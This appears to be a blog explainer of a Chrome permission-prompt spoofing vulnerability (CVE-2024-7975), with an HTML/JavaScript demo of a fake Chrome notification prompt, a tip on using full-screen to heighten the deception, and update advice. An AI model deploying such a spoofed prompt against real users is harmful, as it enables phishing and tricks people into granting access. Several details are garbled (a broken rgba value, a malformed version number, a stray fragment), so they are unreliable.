
In June 2024, researchers discovered a new security vulnerability in Google Chrome, tracked as CVE-2024-7975. This bug involves the Permissions system in Chrome, and it opens a dangerous door: attackers can spoof browser UI elements—tricking users into granting permissions, clicking malicious prompts, or believing they’re interacting with real browser dialogs. Let’s break down how it works, why it matters, and show a simple example of exploitation.
What is CVE-2024-7975?
This vulnerability (details here and here (NVD)) is due to an inappropriate implementation in the Permissions feature—the way Chrome asks for things like camera access, notifications, geolocation, etc.
A remote attacker can use a crafted HTML page to make fake, browser-like permission prompts that look just like the real thing. Unknowing users would see the spoofed prompt and could grant access, thinking it’s safe.
Trick users into clicking “Allow” on malicious prompts
- Phish sensitive info, allow notifications, grant webcam/mic access
Compared to a simple scam site, fooling users with “official-looking” browser prompts is way more effective. Chrome users expect that permission dialogs are secure—this bug breaks that trust.
1. Attacker crafts a lookalike permission dialog
Using HTML, CSS, and JavaScript, an attacker makes a popup or banner that perfectly matches Chrome’s password, notification, or camera prompt.
2. Malicious web page displays the fake prompt
Using page overlays or full-screen mode, the attacker blocks out the real Chrome frame, and shows the fake permission UI (styled to match the real one—same shape, icon, font, colors).
Trick users into authorizing unwanted access
## Example: Simple HTML/CSS Exploit Demo
Below is a sample code snippet showing how an attacker could create a fake Chrome notification prompt. (The real attack would use more advanced CSS and JS for realism.)
<!-- Fake Chrome Permission Prompt Example -->
<div id="fake-chrome-permission" style="position:fixed;top:20px;right:20px;width:380px;padding:16px;background:#fff;box-shadow: 2px 10px rgba(,,,.3);border-radius:8px;font-family:sans-serif;z-index:99999;">
<div style="display:flex;align-items:center;">
<img src="chrome-icon.png" alt="Chrome" width="24" height="24" style="margin-right:10px;">
<strong>“example.com” wants to:</strong>
</div>
<div style="margin-top:8px;">
<p>Show notifications</p>
</div>
<div style="margin-top:16px;display:flex;justify-content:flex-end;">
<button onclick="deny()" style="background:#f1f3f4;border:none;padding:6px 14px;border-radius:4px;margin-right:8px;">Block</button>
<button onclick="allowscary()" style="background:#1a73e8;color:#fff;border:none;padding:6px 14px;border-radius:4px;">Allow</button>
</div>
</div>
<script>
function deny() {
document.getElementById("fake-chrome-permission").style.display = "none";
}
function allowscary() {
// Malicious actions here (e.g., start malware download, etc.)
alert("You've clicked Allow! (In a real attack, bad things would happen now.)");
document.getElementById("fake-chrome-permission").style.display = "none";
}
</script>
*Tip: In a real attack, the attacker could also force full-screen mode and gray out the rest of the page, to make the fake prompt look like it’s outside the page’s reach.*
How to Stay Safe
Update Chrome:
This bug is fixed in Chrome 128..6613.84 and above. Update your browser immediately.
Be skeptical:
Disappear if you navigate away or hit ESC
If you see a permission or notification prompt that looks “off,” or one that appears in a weird part of the page or has odd icons/fonts, don’t click it.
References
- Chrome Release Notes (June 2024)
- NVD Entry for CVE-2024-7975
- Chromium Bug Tracker (Restricted)
Bottom Line:
CVE-2024-7975 is a real-world example of how trusting browser UIs can get you in trouble. Always keep Chrome up to date, stay alert for anything suspicious, and remember: just because it “looks” like Chrome, doesn’t mean it’s safe!
Timeline
Published on: 08/21/2024 21:15:09 UTC
Last modified on: 08/22/2024 17:40:09 UTC